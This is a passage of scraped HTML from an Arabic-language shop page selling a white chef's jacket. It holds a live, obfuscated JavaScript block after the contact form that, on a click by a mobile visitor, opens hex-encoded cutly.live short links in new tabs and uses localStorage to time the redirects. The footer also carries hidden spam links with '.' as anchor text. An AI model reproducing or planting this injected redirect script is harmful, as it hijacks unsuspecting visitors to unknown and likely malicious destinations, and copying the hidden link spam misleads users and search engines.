600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595.png&quot;,&quot;full_src_w&quot;:940,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T151208.595-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:503},&quot;image_id&quot;:3816,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1233&quot;,&quot;variation_id&quot;:3819,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true}]">
			<div class="variations pa_size">

			<select id="pa_size" name="attribute_pa_size" data-attribute_name="attribute_pa_size"
				data-type="label" data-default_value="">
				<option value="">Choose an option</option>
				<option value="l" data-value="L" data-tooltip="">L</option><option value="xl" data-value="XL" data-tooltip="">XL</option><option value="xxl" data-value="XXL" data-tooltip="">XXL</option>			</select>
		</div>
	</div></li>

			
		</ul>
<div id="cz_xtra_quick_view" class="cz_xtra_quick_view"><div id="xtra_quick_view" class="cz_popup_modal clr"><div class="cz_popup_in"><div></div></div><i class="fa czico-198-cancel cz_close_popup"></i><div class="cz_overlay"></div></div></div><div id="cz_xtra_wish_compare" class="cz_xtra_wish_compare"><div id="xtra_wish_compare" class="cz_popup_modal clr"><div class="cz_popup_in"><div><i class="fa fa-check"></i><h3>...</h3><span>Product has been added to your list.</span><a class="button" href="#"><span><strong></strong><i class="fas fa-chevron-left"></i></span></a></div></div><i class="fa czico-198-cancel cz_close_popup"></i><div class="cz_overlay"></div></div></div>
	</section>
	</div>

</div></div></div></div><footer id="site_footer" class="page_footer"><div class="footer_1 have_center"><div class="row elms_row"><div class="clr"><div class="elms_center footer_1_center"><div><div class="cz_elm menu_footer_1_center_13 inner_menu_footer_1_center_0 hide_on_mobile" style="margin-top:15px;margin-bottom:15px;"></div></div></div></div></div></div><div class="cz_middle_footer"><div class="row clr"><div class="col s12 sidebar_footer-1 clr"><div id="text-2" class="center_on_mobile footer_widget clr widget_text">			<div class="textwidget"><p><a href="https://host.sarems.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b6%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9/">.</a>  <a href="https://webdesign.sarems.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8a/">.</a>  <a href="https://marketing.sarems.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/">.</a>  <a href="https://hosting.mytecheg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d8%b3%d8%aa%d8%b6%d8%a7%d9%81%d8%a9-%d9%85%d9%88%d8%a7%d9%82%d8%b9/">.</a>  <a href="https://design.mytecheg.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/">.</a>  <a href="https://seo.mytecheg.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/">.</a>  <a href="https://mytecheg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9/">.</a>  <a href="https://www.sarems.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/">.</a></p>
</div>
		</div></div></div></div><div class="footer_2"><div class="row elms_row"><div class="clr"><div class="elms_left footer_2_left"><div class="cz_elm icon_footer_2_left_14 inner_icon_footer_2_left_0" style="margin-top:20px;margin-bottom:20px;"><a class="elm_icon_text" href="https://www.sarems.com"><span class="it_text " style="">تصميم وتطوير صارم ويب</span></a></div></div><div class="elms_right footer_2_right"><div class="cz_elm icon_footer_2_right_15 inner_icon_footer_2_right_0" style="margin-top:20px;margin-bottom:20px;"><div class="elm_icon_text"><span class="it_text " style="">جميع الحقوق محفوظة © 2026  يونيفورم ايجي</span></div></div></div></div></div></div></footer></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<i class="fa fa-angle-up backtotop"></i><i class="fa fa-envelope-o fixed_contact"></i><div class="fixed_contact"><div data-cz-style=''><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_68663" class="cz_68663 cz_cf7 clr"><div>
<div class="wpcf7 no-js" id="wpcf7-f4063-o1" lang="ar" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D8%AC%D8%A7%D9%83%D8%AA-%D8%B4%D9%8A%D9%81-%D8%A7%D8%A8%D9%8A%D8%B6-%D8%B3%D8%A7%D8%AF%D9%87-%D8%A8%D9%8A%D9%87-%D8%B3%D9%88%D8%B3%D8%AA%D9%87-%D9%85%D8%AE%D9%81%D9%8A%D9%87/?v=c9101ea1957e#wpcf7-f4063-o1" method="post" class="wpcf7-form init" aria-label="نموذج الاتصال" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4063" />
<input type="hidden" name="_wpcf7_version" value="5.8.7" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4063-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> اسمك<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> بريدك الإلكتروني<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> الموضوع<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> رسالتك (اختياري)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="quiz-588"><label><span class="wpcf7-quiz-label">15+14</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="quiz-588" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-588" value="eacb14805ae763d2908f39dd9d1baf7e" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="إرسال" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x56\x58\x58\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x56\x62\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x76\x43\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x62\x63\x56\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x71\x4e\x41\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4f\x63\x45\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x77\x48\x4a\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x68\x4c\x71\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x7a\x4d\x72\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6f\x65\x41\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div></div><div class="cz_fixed_top_border"></div><div class="cz_fixed_bottom_border"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/uniform-egy.com\/product\/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87\/#product","name":"\u062c\u0627\u0643\u062a \u0634\u064a\u0641 \u0627\u0628\u064a\u0636 \u0633\u0627\u062f\u0647 \u0628\u064a\u0647 \u0633\u0648\u0633\u062a\u0647 \u0645\u062e\u0641\u064a\u0647","url":"https:\/\/uniform-egy.com\/product\/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87\/","description":"\u062c\u0627\u0643\u062a \u0634\u064a\u0641 \u0627\u0628\u064a\u0636 \u0633\u0627\u062f\u0647\r\n\u0628\u064a\u0647 \u0633\u0648\u0633\u062a\u0647 \u0645\u062e\u0641\u064a\u0647 \u062c\u0627\u0643\u062a \u0628\u0643\u0645 \u0627\u0643\u0645\u0627\u0645 \u0642\u0627\u0628\u0644\u0647 \u0644\u0644\u0637\u0626\r\n\u0627\u0644\u062e\u0627\u0645\u0647 \u062c\u0628\u0631\u062f\u064a\u0646 \u0642\u0637\u0646","image":"https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png","sku":"s1207","offers":[{"@type":"Offer","price":"440","priceValidUntil":"2027-12-31","priceSpecification":{"price":"440","priceCurrency":"EGP","valueAddedTaxIncluded":"false"},"priceCurrency":"EGP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/uniform-egy.com\/product\/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87\/","seller":{"@type":"Organization","name":"\u064a\u0648\u0646\u064a\u0641\u0648\u0631\u0645 \u0627\u064a\u062c\u064a","url":"https:\/\/uniform-egy.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="إغلاق (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="مشاركة"></button>
				<button class="pswp__button pswp__button--fs" aria-label="وضع ملء الشاشة"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="تكبير/تصغير"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="السابق (سهم يسار)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="التالي (سهم يمين)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cz_popup-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/popup.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://uniform-egy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/uniform-egy.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"5ec1b13449","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0646\u0627","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF95EE","widget_rgb_color":"255,149,238","has_custom_css":0,"custom_css":"","widget_token":"c38e5ee374","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+2001102226499","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+2001102226499","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c38e5ee374","widget_index":"","click_event":""},{"channel":"Whatsapp","value":"2001102226499","hover_text":"Whatsapp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 